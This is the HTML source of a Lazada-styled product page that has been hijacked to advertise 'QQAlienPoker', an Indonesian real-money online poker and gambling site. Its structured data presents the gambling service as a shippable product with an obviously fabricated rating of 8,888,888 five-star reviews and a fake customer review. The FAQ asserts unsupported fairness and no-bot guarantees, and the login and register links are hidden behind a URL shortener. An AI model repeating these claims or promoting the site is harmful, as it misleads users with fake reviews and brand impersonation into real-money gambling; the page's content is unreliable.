      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1",
        "image": "https://www.sonic-jam.org/img/couyungfat.jpg",
        "description": "QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya.",
        "url": "https://www.sonic-jam.org/",
        "brand": {
          "@type": "Brand",
          "name": "QQAlienPoker"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://www.sonic-jam.org/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://www.sonic-jam.org/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "8888888"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Cindy Threesome"
          },
          "reviewBody": "QQAlienPoker memang layak disebut situs IDN Poker No.1! Proses daftar cepat, banyak pilihan game, dan pelayanan CS nya benar-benar responsif. Cocok banget buat pemula maupun pro!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Poker"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Play"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "QQAlienPoker merupakan situs resmi IDN Poker online terpercaya yang menyediakan permainan kartu terbaik dari jaringan IDNPLAY."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker menggunakan server IDN Play asli?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, QQAlienPoker menggunakan server IDN Play resmi yang aman dan telah terbukti fair play."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker tersedia 24 jam?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, layanan customer service dan permainan di QQAlienPoker online 24 jam nonstop setiap hari."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker cocok untuk pemula?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Sangat cocok! Tersedia panduan lengkap dan antarmuka yang ramah bagi pemain baru."
    }
  },{
    "@type": "Question",
    "name": "Apakah permainan di QQAlienPoker fair dan bebas bot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, semua permainan diawasi sistem RNG dan dijamin bebas dari kecurangan serta bot otomatis."
    }
  }]
}
</script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">QQAlienPoker</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Idn Poker</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="QQAlienPoker">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Idn Play</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Situs Idn</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://www.sonic-jam.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; Situs Terbaru </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Link QQAlienPoker</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">QQAlienPoker</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://www.sonic-jam.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
